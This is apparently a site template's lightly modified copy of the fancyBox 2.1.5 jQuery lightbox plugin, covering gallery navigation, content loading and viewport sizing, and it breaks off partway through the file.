; /* Start:"a:4:{s:4:"full";s:67:"/local/templates/agro2024/js/fancybox_mod/fancy_.js?174361154180680";s:6:"source";s:51:"/local/templates/agro2024/js/fancybox_mod/fancy_.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
(function (window, document, $, undefined) {
    "use strict";

    var H = $("html"),
        W = $(window),
        D = $(document),
        F = $.fancybox = function () {
            F.open.apply(this, arguments);
        },
        IE = navigator.userAgent.match(/msie/i),
        didUpdate = null,
        isTouch = document.createTouch !== undefined,

        isQuery = function (obj) {
            return obj && obj.hasOwnProperty && obj instanceof $;
        },
        isString = function (str) {
            return str && $.type(str) === "string";
        },
        isPercentage = function (str) {
            return isString(str) && str.indexOf('%') > 0;
        },
        isScrollable = function (el) {
            return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
        },
        getScalar = function (orig, dim) {
            var value = parseInt(orig, 10) || 0;

            if (dim && isPercentage(orig)) {
                value = F.getViewport()[dim] / 100 * value;
            }

            return Math.ceil(value);
        },
        getValue = function (value, dim) {
            return getScalar(value, dim) + 'px';
        };

    $.extend(F, {
        // The current version of fancyBox
        version: '2.1.5',

        defaults: {
            padding: 15,
            margin: 20,
            minWidth: 100,
            minHeight: 100,
            maxWidth: 9999,
            maxHeight: 9999,
            pixelRatio: 1, // Set to 2 for retina display support

            autoSize: true,
            autoHeight: false,
            autoWidth: false,

            fitToViewHeight: true,

            autoResize: true,
            autoCenter: !isTouch,
            fitToView: true,
            aspectRatio: false,
            topRatio: 0.5,
            leftRatio: 0.5,

            scrolling: 'auto', // 'auto', 'yes' or 'no'
            wrapCSS: '',

            arrows: true,
            closeBtn: true,
            closeClick: false,
            nextClick: false,
            mouseWheel: true,
            autoPlay: false,
            playSpeed: 3000,
            preload: 3,
            modal: false,
            loop: true,

            ajax: {
                dataType: 'html',
                headers: {'X-fancyBox': true}
            },
            iframe: {
                scrolling: 'auto',
                preload: true
            },
            swf: {
                wmode: 'transparent',
                allowfullscreen: 'true',
                allowscriptaccess: 'always'
            },

            keys: {
                next: {
                    13: 'left', // enter
                    34: 'up',   // page down
                    39: 'left', // right arrow
                    40: 'up'    // down arrow
                },
                prev: {
                    8: 'right',  // backspace
                    33: 'down',   // page up
                    37: 'right',  // left arrow
                    38: 'down'    // up arrow
                },
                close: [27], // escape key
                play: [32], // space - start/stop slideshow
                toggle: [70]  // letter "f" - toggle fullscreen
            },

            direction: {
                next: 'left',
                prev: 'right'
            },

            scrollOutside: true,

            // Override some properties
            index: 0,
            type: null,
            href: null,
            content: null,
            title: null,

            // HTML templates
            tpl: {
                wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image: '<img class="fancybox-image" src="{href}" alt="" />',
                iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
                error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            },

            // Properties for each animation type
            // Opening fancyBox
            openEffect: 'fade', // 'elastic', 'fade' or 'none'
            openSpeed: 250,
            openEasing: 'swing',
            openOpacity: true,
            openMethod: 'zoomIn',

            // Closing fancyBox
            closeEffect: 'fade', // 'elastic', 'fade' or 'none'
            closeSpeed: 250,
            closeEasing: 'swing',
            closeOpacity: true,
            closeMethod: 'zoomOut',

            // Changing next gallery item
            nextEffect: 'elastic', // 'elastic', 'fade' or 'none'
            nextSpeed: 250,
            nextEasing: 'swing',
            nextMethod: 'changeIn',

            // Changing previous gallery item
            prevEffect: 'elastic', // 'elastic', 'fade' or 'none'
            prevSpeed: 250,
            prevEasing: 'swing',
            prevMethod: 'changeOut',

            // Enable default helpers
            helpers: {
                overlay: true,
                title: true
            },

            // Callbacks
            onCancel: $.noop, // If canceling
            beforeLoad: $.noop, // Before loading
            afterLoad: $.noop, // After loading
            beforeShow: $.noop, // Before changing in current item
            afterShow: $.noop, // After opening
            beforeChange: $.noop, // Before changing gallery item
            beforeClose: $.noop, // Before closing
            afterClose: $.noop  // After closing
        },

        //Current state
        group: {}, // Selected group
        opts: {}, // Group options
        previous: null,  // Previous element
        coming: null,  // Element being loaded
        current: null,  // Currently loaded element
        isActive: false, // Is activated
        isOpen: false, // Is currently open
        isOpened: false, // Have been fully opened at least once

        wrap: null,
        skin: null,
        outer: null,
        inner: null,

        player: {
            timer: null,
            isActive: false
        },

        // Loaders
        ajaxLoad: null,
        imgPreload: null,

        // Some collections
        transitions: {},
        helpers: {},

        /*
         *	Static methods
         */

        open: function (group, opts) {
            let style = document.createElement('link');
            style.type = 'text/css';
            style.rel = 'stylesheet';
            style.href = '/local/templates/agro2020/js/fancybox_mod/fancybox.css';
            $('body').append(style);
            if (!group) {
                return;
            }

            if (!$.isPlainObject(opts)) {
                opts = {};
            }

            // Close if already active
            if (false === F.close(true)) {
                return;
            }

            // Normalize group
            if (!$.isArray(group)) {
                group = isQuery(group) ? $(group).get() : [group];
            }

            // Recheck if the type of each element is `object` and set content type (image, ajax, etc)
            $.each(group, function (i, element) {
                var obj = {},
                    href,
                    title,
                    content,
                    type,
                    rez,
                    hrefParts,
                    selector;

                if ($.type(element) === "object") {
                    // Check if is DOM element
                    if (element.nodeType) {
                        element = $(element);
                    }

                    if (isQuery(element)) {
                        obj = {
                            href: element.data('fancybox-href') || element.attr('href'),
                            title: element.data('fancybox-title') || element.attr('title'),
                            isDom: true,
                            element: element
                        };

                        if ($.metadata) {
                            $.extend(true, obj, element.metadata());
                        }

                    }
                    else {
                        obj = element;
                    }
                }

                href = opts.href || obj.href || (isString(element) ? element : null);
                title = opts.title !== undefined ? opts.title : obj.title || '';

                content = opts.content || obj.content;
                type = content ? 'html' : (opts.type || obj.type);

                if (!type && obj.isDom) {
                    type = element.data('fancybox-type');

                    if (!type) {
                        rez = element.prop('class').match(/fancybox\.(\w+)/);
                        type = rez ? rez[1] : null;
                    }
                }

                if (isString(href)) {
                    // Try to guess the content type
                    if (!type) {
                        if (F.isImage(href)) {
                            type = 'image';

                        }
                        else if (F.isSWF(href)) {
                            type = 'swf';

                        }
                        else if (href.charAt(0) === '#') {
                            type = 'inline';

                        }
                        else if (isString(element)) {
                            type = 'html';
                            content = element;
                        }
                    }

                    // Split url into two pieces with source url and content selector, e.g,
                    // "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
                    if (type === 'ajax') {
                        hrefParts = href.split(/\s+/, 2);
                        href = hrefParts.shift();
                        selector = hrefParts.shift();
                    }
                }

                if (!content) {
                    if (type === 'inline') {
                        if (href) {
                            content = $(isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href); //strip for ie7

                        }
                        else if (obj.isDom) {
                            content = element;
                        }

                    }
                    else if (type === 'html') {
                        content = href;

                    }
                    else if (!type && !href && obj.isDom) {
                        type = 'inline';
                        content = element;
                    }
                }

                $.extend(obj, {
                    href: href,
                    type: type,
                    content: content,
                    title: title,
                    selector: selector
                });

                group[i] = obj;
            });

            // Extend the defaults
            F.opts = $.extend(true, {}, F.defaults, opts);

            // All options are merged recursive except keys
            if (opts.keys !== undefined) {
                F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
            }

            F.group = group;

            return F._start(F.opts.index);
        },

        // Cancel image loading or abort ajax request
        cancel: function () {
            var coming = F.coming;

            if (!coming || false === F.trigger('onCancel')) {
                return;
            }

            F.hideLoading();

            if (F.ajaxLoad) {
                F.ajaxLoad.abort();
            }

            F.ajaxLoad = null;

            if (F.imgPreload) {
                F.imgPreload.onload = F.imgPreload.onerror = null;
            }

            if (coming.wrap) {
                coming.wrap.stop(true, true).trigger('onReset').remove();
            }

            F.coming = null;

            // If the first item has been canceled, then clear everything
            if (!F.current) {
                F._afterZoomOut(coming);
            }
        },

        // Start closing animation if is open; remove immediately if opening/closing
        close: function (event) {
            F.cancel();

            if (false === F.trigger('beforeClose')) {
                return;
            }

            F.unbindEvents();

            if (!F.isActive) {
                return;
            }

            if (!F.isOpen || event === true) {
                $('.fancybox-wrap').stop(true).trigger('onReset').remove();

                F._afterZoomOut();

            }
            else {
                F.isOpen = F.isOpened = false;
                F.isClosing = true;

                $('.fancybox-item, .fancybox-nav').remove();

                F.wrap.stop(true, true).removeClass('fancybox-opened');

                F.transitions[F.current.closeMethod]();
            }
        },

        // Manage slideshow:
        //   $.fancybox.play(); - toggle slideshow
        //   $.fancybox.play( true ); - start
        //   $.fancybox.play( false ); - stop
        play: function (action) {
            var clear = function () {
                    clearTimeout(F.player.timer);
                },
                set = function () {
                    clear();

                    if (F.current && F.player.isActive) {
                        F.player.timer = setTimeout(F.next, F.current.playSpeed);
                    }
                },
                stop = function () {
                    clear();

                    D.unbind('.player');

                    F.player.isActive = false;

                    F.trigger('onPlayEnd');
                },
                start = function () {
                    if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
                        F.player.isActive = true;

                        D.bind({
                                   'onCancel.player beforeClose.player': stop,
                                   'onUpdate.player': set,
                                   'beforeLoad.player': clear
                               });

                        set();

                        F.trigger('onPlayStart');
                    }
                };

            if (action === true || (!F.player.isActive && action !== false)) {
                start();
            }
            else {
                stop();
            }
        },

        // Navigate to next gallery item
        next: function (direction) {
            var current = F.current;

            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.next;
                }

                F.jumpto(current.index + 1, direction, 'next');
            }
        },

        // Navigate to previous gallery item
        prev: function (direction) {
            var current = F.current;

            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.prev;
                }

                F.jumpto(current.index - 1, direction, 'prev');
            }
        },

        // Navigate to gallery item by index
        jumpto: function (index, direction, router) {
            var current = F.current;

            if (!current) {
                return;
            }

            index = getScalar(index);

            F.direction = direction || current.direction[(index >= current.index ? 'next' : 'prev')];
            F.router = router || 'jumpto';

            if (current.loop) {
                if (index < 0) {
                    index = current.group.length + (index % current.group.length);
                }

                index = index % current.group.length;
            }

            if (current.group[index] !== undefined) {
                F.cancel();

                F._start(index);
            }
        },

        // Center inside viewport and toggle position type to fixed or absolute if needed
        reposition: function (e, onlyAbsolute) {
            var current = F.current,
                wrap = current ? current.wrap : null,
                pos;

            if (wrap) {
                pos = F._getPosition(onlyAbsolute);

                if (e && e.type === 'scroll') {
                    delete pos.position;

                    //WS block it
                    //wrap.stop(true, true).animate(pos, 200);

                }
                else {
                    wrap.css(pos);

                    current.pos = $.extend({}, current.dim, pos);
                }
            }
        },

        update: function (e) {
            var type = (e && e.type),
                anyway = !type || type === 'orientationchange';

            if (anyway) {
                clearTimeout(didUpdate);

                didUpdate = null;
            }

            if (!F.isOpen || didUpdate) {
                return;
            }

            didUpdate = setTimeout(function () {
                var current = F.current;

                if (!current || F.isClosing) {
                    return;
                }

                F.wrap.removeClass('fancybox-tmp');

                if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
                    F._setDimension();
                }

                if (!(type === 'scroll' && current.canShrink)) {
                    F.reposition(e);
                }

                F.trigger('onUpdate');

                didUpdate = null;

            }, (anyway && !isTouch ? 0 : 300));
        },

        // Shrink content to fit inside viewport or restore if resized
        toggle: function (action) {
            if (F.isOpen) {
                F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;

                // Help browser to restore document dimensions
                if (isTouch) {
                    F.wrap.removeAttr('style').addClass('fancybox-tmp');

                    F.trigger('onUpdate');
                }

                F.update();
            }
        },

        hideLoading: function () {
            D.unbind('.loading');

            $('#fancybox-loading').remove();
        },

        showLoading: function () {
            var el, viewport;

            F.hideLoading();

            el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');

            // If user will press the escape-button, the request will be canceled
            D.bind('keydown.loading', function (e) {
                if ((e.which || e.keyCode) === 27) {
                    e.preventDefault();

                    F.cancel();
                }
            });

            if (!F.defaults.fixed) {
                viewport = F.getViewport();

                el.css({
                           position: 'absolute',
                           top: (viewport.h * 0.5) + viewport.y,
                           left: (viewport.w * 0.5) + viewport.x
                       });
            }
        },

        getViewport: function () {
            var locked = (F.current && F.current.locked) || false,
                rez = {
                    x: W.scrollLeft(),
                    y: W.scrollTop()
                };

            if (locked) {
                rez.w = locked[0].clientWidth;
                rez.h = locked[0].clientHeight;

            }
            else {
                // See http://bugs.jquery.com/ticket/6724
                rez.w = isTouch && window.innerWidth ? window.innerWidth : W.width();
                rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
            }

            return rez;
        },

        // Unbind the keyboard / clicking actions
        unbindEvents: function () {
            if (F.wrap && isQuery(F.wrap)) {
                F.wrap.unbind('.fb');
            }

            D.unbind('.fb');
            W.unbind('.fb');
        },

        bindEvents: function () {
            var current = F.current,
                keys;

            if (!current) {
                return;
            }

            // Changing document height on iOS devices triggers a 'resize' event,
            // that can change document height... repeating infinitely
            W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);

            keys = current.keys;

            if (keys) {
                D.bind('keydown.fb', function (e) {
                    var code = e.which || e.keyCode,
                        target = e.target || e.srcElement;

                    // Skip esc key if loading, because showLoading will cancel preloading
                    if (code === 27 && F.coming) {
                        return false;
                    }

                    // Ignore key combinations and key events within form elements
                    if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
                        $.each(keys, function (i, val) {
                            if (current.group.length > 1 && val[code] !== undefined) {
                                F[i](val[code]);

                                e.preventDefault();
                                return false;
                            }

                            if ($.inArray(code, val) > -1) {
                                F[i]();

                                e.preventDefault();
                                return false;
                            }
                        });
                    }
                });
            }

            if ($.fn.mousewheel && current.mouseWheel) {
                F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
                    var target = e.target || null,
                        parent = $(target),
                        canScroll = false;

                    while (parent.length) {
                        if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
                            break;
                        }

                        canScroll = isScrollable(parent[0]);
                        parent = $(parent).parent();
                    }

                    if (delta !== 0 && !canScroll) {
                        if (F.group.length > 1 && !current.canShrink) {
                            if (deltaY > 0 || deltaX > 0) {
                                F.prev(deltaY > 0 ? 'down' : 'left');

                            }
                            else if (deltaY < 0 || deltaX < 0) {
                                F.next(deltaY < 0 ? 'up' : 'right');
                            }

                            e.preventDefault();
                        }
                    }
                });
            }
        },

        trigger: function (event, o) {
            var ret, obj = o || F.coming || F.current;

            if (!obj) {
                return;
            }

            if ($.isFunction(obj[event])) {
                ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
            }

            if (ret === false) {
                return false;
            }

            if (obj.helpers) {
                $.each(obj.helpers, function (helper, opts) {
                    if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {

                        F.helpers[helper][event]($.extend(true, {}, F.helpers[helper].defaults, opts), obj);
                    }
                });
            }

            D.trigger(event);
        },

        isImage: function (str) {
            return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
        },

        isSWF: function (str) {
            return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
        },

        _start: function (index) {
            var coming = {},
                obj,
                href,
                type,
                margin,
                padding;
            index = getScalar(index);
            obj = F.group[index] || null;
            if (!obj) {
                return false;
            }

            coming = $.extend(true, {}, F.opts, obj);

            // Convert margin and padding properties to array - top, right, bottom, left
            margin = coming.margin;
            padding = coming.padding;

            if ($.type(margin) === 'number') {
                coming.margin = [margin, margin, margin, margin];
            }

            if ($.type(padding) === 'number') {
                coming.padding = [padding, padding, padding, padding];
            }

            // 'modal' propery is just a shortcut
            if (coming.modal) {
                $.extend(true, coming, {
                    closeBtn: false,
                    closeClick: false,
                    nextClick: false,
                    arrows: false,
                    mouseWheel: false,
                    keys: null,
                    helpers: {
                        overlay: {
                            closeClick: false
                        }
                    }
                });
            }

            // 'autoSize' property is a shortcut, too
            if (coming.autoSize) {
                coming.autoWidth = coming.autoHeight = true;
            }

            if (coming.width === 'auto') {
                coming.autoWidth = true;
            }

            if (coming.height === 'auto') {
                coming.autoHeight = true;
            }

            /*
             * Add reference to the group, so it`s possible to access from callbacks, example:
             * afterLoad : function() {
             *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
             * }
             */

            coming.group = F.group;
            coming.index = index;

            // Give a chance for callback or helpers to update coming item (type, title, etc)
            F.coming = coming;

            if (false === F.trigger('beforeLoad')) {
                F.coming = null;

                return;
            }

            type = coming.type;
            href = coming.href;

            if (!type) {
                F.coming = null;

                //If we can not determine content type then drop silently or display next/prev item if looping through gallery
                if (F.current && F.router && F.router !== 'jumpto') {
                    F.current.index = index;

                    return F[F.router](F.direction);
                }

                return false;
            }

            F.isActive = true;

            if (type === 'image' || type === 'swf') {
                coming.autoHeight = coming.autoWidth = false;
                coming.scrolling = 'visible';
            }

            if (type === 'image') {
                coming.aspectRatio = true;
            }

            if (type === 'iframe' && isTouch) {
                coming.scrolling = 'scroll';
            }

            // Build the neccessary markup

            coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo(coming.parent || 'body');

            $.extend(coming, {
                skin: $('.fancybox-skin', coming.wrap),
                outer: $('.fancybox-outer', coming.wrap),
                inner: $('.fancybox-inner', coming.wrap)
            });

            $.each(["Top", "Right", "Bottom", "Left"], function (i, v) {
                coming.skin.css('padding' + v, getValue(coming.padding[i]));
            });

            F.trigger('onReady');

            // Check before try to load; 'inline' and 'html' types need content, others - href
            if (type === 'inline' || type === 'html') {
                if (!coming.content || !coming.content.length) {
                    return F._error('content');
                }

            }
            else if (!href) {
                return F._error('href');
            }

            if (type === 'image') {
                F._loadImage();

            }
            else if (type === 'ajax') {
                F._loadAjax();

            }
            else if (type === 'iframe') {
                F._loadIframe();

            }
            else {
                F._afterLoad();
            }
        },

        _error: function (type) {
            $.extend(F.coming, {
                type: 'html',
                autoWidth: true,
                autoHeight: true,
                minWidth: 0,
                minHeight: 0,
                scrolling: 'no',
                hasError: type,
                content: F.coming.tpl.error
            });

            F._afterLoad();
        },

        _loadImage: function () {
            // Reset preload image so it is later possible to check "complete" property
            var img = F.imgPreload = new Image();

            img.onload = function () {
                this.onload = this.onerror = null;

                F.coming.width = this.width / F.opts.pixelRatio;
                F.coming.height = this.height / F.opts.pixelRatio;

                F._afterLoad();
            };

            img.onerror = function () {
                this.onload = this.onerror = null;

                F._error('image');
            };

            img.src = F.coming.href;

            if (img.complete !== true) {
                F.showLoading();
            }
        },

        _loadAjax: function () {
            var coming = F.coming;

            F.showLoading();

            F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
                url: coming.href,
                error: function (jqXHR, textStatus) {
                    if (F.coming && textStatus !== 'abort') {
                        F._error('ajax', jqXHR);

                    }
                    else {
                        F.hideLoading();
                    }
                },
                success: function (data, textStatus) {
                    if (textStatus === 'success') {
                        coming.content = data;

                        F._afterLoad();
                    }
                }
            }));
        },

        _loadIframe: function () {
            var coming = F.coming,
                iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
                    .attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
                    .attr('src', coming.href);

            // This helps IE
            $(coming.wrap).bind('onReset', function () {
                try {
                    $(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
                } catch (e) {
                }
            });

            if (coming.iframe.preload) {
                F.showLoading();

                iframe.one('load', function () {
                    $(this).data('ready', 1);

                    // iOS will lose scrolling if we resize
                    if (!isTouch) {
                        $(this).bind('load.fb', F.update);
                    }

                    // Without this trick:
                    //   - iframe won't scroll on iOS devices
                    //   - IE7 sometimes displays empty iframe
                    $(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();

                    F._afterLoad();
                });
            }

            coming.content = iframe.appendTo(coming.inner);

            if (!coming.iframe.preload) {
                F._afterLoad();
            }
        },

        _preloadImages: function () {
            var group = F.group,
                current = F.current,
                len = group.length,
                cnt = current.preload ? Math.min(current.preload, len - 1) : 0,
                item,
                i;

            for (i = 1; i <= cnt; i += 1) {
                item = group[(current.index + i) % len];

                if (item.type === 'image' && item.href) {
                    new Image().src = item.href;
                }
            }
        },

        _afterLoad: function () {
            var coming = F.coming,
                previous = F.current,
                placeholder = 'fancybox-placeholder',
                current,
                content,
                type,
                scrolling,
                href,
                embed;

            F.hideLoading();

            if (!coming || F.isActive === false) {
                return;
            }

            if (false === F.trigger('afterLoad', coming, previous)) {
                coming.wrap.stop(true).trigger('onReset').remove();

                F.coming = null;

                return;
            }

            if (previous) {
                F.trigger('beforeChange', previous);

                previous.wrap.stop(true).removeClass('fancybox-opened')
                    .find('.fancybox-item, .fancybox-nav')
                    .remove();
            }

            F.unbindEvents();

            current = coming;
            content = coming.content;
            type = coming.type;
            scrolling = coming.scrolling;

            $.extend(F, {
                wrap: current.wrap,
                skin: current.skin,
                outer: current.outer,
                inner: current.inner,
                current: current,
                previous: previous
            });

            href = current.href;

            switch (type) {
                case 'inline':
                case 'ajax':
                case 'html':
                    if (current.selector) {
                        content = $('<div>').html(content).find(current.selector);

                    }
                    else if (isQuery(content)) {
                        if (!content.data(placeholder)) {
                            content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter(content).hide());
                        }

                        content = content.show().detach();

                        current.wrap.bind('onReset', function () {
                            if ($(this).find(content).length) {
                                content.hide().replaceAll(content.data(placeholder)).data(placeholder, false);
                            }
                        });
                    }
                    break;

                case 'image':
                    content = current.tpl.image.replace('{href}', href);
                    break;

                case 'swf':
                    content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
                    embed = '';

                    $.each(current.swf, function (name, val) {
                        content += '<param name="' + name + '" value="' + val + '"></param>';
                        embed += ' ' + name + '="' + val + '"';
                    });

                    content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
                    break;
            }

            if (!(isQuery(content) && content.parent().is(current.inner))) {
                current.inner.append(content);
            }

            // Give a chance for helpers or callbacks to update elements
            F.trigger('beforeShow');

            // Set scrolling before calculating dimensions
            current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));

            // Set initial dimensions and start position
            F._setDimension();

            F.reposition();

            F.isOpen = false;
            F.coming = null;

            F.bindEvents();

            if (!F.isOpened) {
                $('.fancybox-wrap').not(current.wrap).stop(true).trigger('onReset').remove();

            }
            else if (previous.prevMethod) {
                F.transitions[previous.prevMethod]();
            }

            F.transitions[F.isOpened ? current.nextMethod : current.openMethod]();

            F._preloadImages();
        },

        _setDimension: function () {
            var viewport = F.getViewport(),
                steps = 0,
                canShrink = false,
                canExpand = false,
                wrap = F.wrap,
                skin = F.skin,
                inner = F.inner,
                current = F.current,
                width = current.width,
                height = current.height,
                minWidth = current.minWidth,
                minHeight = current.minHeight,
                maxWidth = current.maxWidth,
                maxHeight = current.maxHeight,
                scrolling = current.scrolling,
                scrollOut = current.scrollOutside ? current.scrollbarWidth : 0,
                margin = current.margin,
                wMargin = getScalar(margin[1] + margin[3]),
                hMargin = getScalar(margin[0] + margin[2]),
                wPadding,
                hPadding,
                wSpace,
                hSpace,
                origWidth,
                origHeight,
                origMaxWidth,
                origMaxHeight,
                ratio,
                width_,
                height_,
                maxWidth_,
                maxHeight_,
                iframe,
                body;

            // Reset dimensions so we could re-check actual size
            wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');

            wPadding = getScalar(skin.outerWidth(true) - skin.width());
            hPadding = getScalar(skin.outerHeight(true) - skin.height());

            // Any space between content and viewport (margin, padding, border, title)
            wSpace = wMargin + wPadding;
            hSpace = hMargin + hPadding;

            origWidth = isPercentage(width) ? (viewport.w - wSpace) * getScalar(width) / 100 : width;
            origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;

            if (current.type === 'iframe') {
                iframe = current.content;

                if (current.autoHeight && iframe.data('ready') === 1) {
                    try {
                        if (iframe[0].contentWindow.document.location) {
                            inner.width(origWidth).height(9999);

                            body = iframe.contents().find('body');

                            if (scrollOut) {
                                body.css('overflow-x', 'hidden');
                            }

                            origHeight = body.outerHeight(true);
                        }

                    } catch (e) {
                    }
                }

            }
            else if (current.autoWidth || current.autoHeight) {
                inner.addClass('fancybox-tmp');

                // Set width or height in case we need to calculate only one dimension
                if (!current.autoWidth) {
                    inner.width(origWidth);
                }

                if (!current.autoHeight) {
                    inner.height(origHeight);
                }

                if (current.autoWidth) {
                    origWidth = inner.width();
                }

                if (current.autoHeight) {
                    origHeight = inner.height();
                }

                inner.removeClass('fancybox-tmp');
            }

            width = getScalar(origWidth);
            height = getScalar(origHeight);

            ratio = origWidth / origHeight;

            // Calculations for the content
            minWidth = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
            maxWidth = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);

            minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
            maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);

            // These will be used to determine if wrap can fit in the viewport
            origMaxWidth = maxWidth;
            origMaxHeight = maxHeight;

            if (current.fitToView) {
                maxWidth = Math.min(viewport.w - wSpace, maxWidth);
                maxHeight = Math.min(viewport.h - hSpace, maxHeight);
            }

            maxWidth_ = viewport.w - wMargin;
            maxHeight_ = viewport.h - hMargin;

            if (current.aspectRatio) {
                if (width > maxWidth) {
                    width = maxWidth;
                    height = getScalar(width / ratio);
                }

                if (height > maxHeight) {
                    height = maxHeight;
                    width = getScalar(height * ratio);
                }

                if (width < minWidth) {
                    width = minWidth;
                    height = getScalar(width / ratio);
                }

                if (height < minHeight) {
                    height = minHeight;
                    width = getScalar(height * ratio);
                }

            }
            else {
                width = Math.max(minWidth, Math.min(width, maxWidth));

                if (current.autoHeight && current.type !== 'iframe') {
                    inner.width(width);

                    height = inner.height();
                }

                height = Math.max(minHeight, Math.min(height, maxHeight));
            }

            // Try to fit inside viewport (including the title)
            if (current.fitToView) {
                inner.width(width).height(height);

                wrap.width(width + wPadding);

                // Real wrap dimensions
                width_ = wrap.width();
                height_ = wrap.height();

                if (current.aspectRatio) {
                    while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
                        if (steps++ > 19) {
                            break;
                        }

                        height = Math.max(minHeight, Math.min(maxHeight, height - 10));
                        width = getScalar(height * ratio);

                        if (width < minWidth) {
                            width = minWidth;
                            height = getScalar(width / ratio);
                        }

                        if (width > maxWidth) {
                            width = maxWidth;
                            height = getScalar(width / ratio);
                        }

                        inner.width(width).height(height);

                        wrap.width(width + wPadding);

                        width_ = wrap.width();
                        height_ = wrap.height();
                    }

                }
                else {
                    width = Math.max(minWidth, Math.min(width, width - (width_ - maxWidth_)));
                    height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
                }

                if (current.fitToViewHeight == false) {
                    height = 'auto';
                }
            }

            if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
                width += scrollOut;
            }

            inner.width(width).height(height);

            wrap.width(width + wPadding);

            width_ = wrap.width();
            height_ = wrap.height();

            canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
            canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));

            $.extend(current, {
                dim: {
                    width: getValue(width_),
                    height: getValue(height_)
                },
                origWidth: origWidth,
                origHeight: origHeight,
                canShrink: canShrink,
                canExpand: canExpand,
                wPadding: wPadding,
                hPadding: hPadding,
                wrapSpace: height_ - skin.outerHeight(true),
                skinSpace: skin.height() - height
            });

            if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
                inner.height('auto');
            }
        },

        _getPosition: function (onlyAbsolute) {
            var current = F.current,
                viewport = F.getViewport(),
                margin = current.margin,
                width = F.wrap.width() + margin[1] + margin[3],
                height = F.wrap.height() + margin[0] + margin[2],
                rez = {
                    position: 'absolute',
                    top: margin[0],
                    left: margin[3]
                };

            if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
                rez.position = 'fixed';

            }
            else if (!current.locked) {
                rez.top += viewport.y;
                rez.left += viewport.x;
            }

            rez.top = getValue(Math.max(rez.top, rez.top + ((viewport.h - height) * current.topRatio)));
            rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width) * current.leftRatio)));

            return rez;
        },

        _afterZoomIn: function () {
            var current = F.current;

            if (!current) {
                return;
            }

            F.isOpen = F.isOpened = true;

